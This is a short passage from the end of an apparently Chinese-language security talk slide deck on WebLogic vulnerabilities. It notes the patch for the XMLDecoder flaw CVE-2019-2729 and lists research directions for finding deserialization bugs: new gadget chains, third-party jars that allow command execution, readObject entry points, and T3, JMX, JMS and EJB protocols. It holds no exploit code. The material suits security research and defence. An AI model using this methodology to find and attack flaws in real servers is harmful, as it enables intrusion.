
XMLDecoder
CVE-2019-2729
补丁信息：使用白名单，array标签允许byte值的class属性，length属性不限制。

Slide 29
PART 03
总结与思考

Slide 30
总结与思考
对于组件安全问题漏洞挖掘
1、寻找第三方jar包（存在命令执行、远程调用的）
2、挖掘新的gadget
对于weblogic服务器漏洞挖掘
1、白盒审计readObject入口点(继续挖掘T3协议的)
2、现在挖掘方向大多是T3协议的反序列化，针对JMX、JMS、AFM、JSF、EJB等协议或者架构方向还是空白。
3、挖掘新的gadget

Slide 31
Q&A

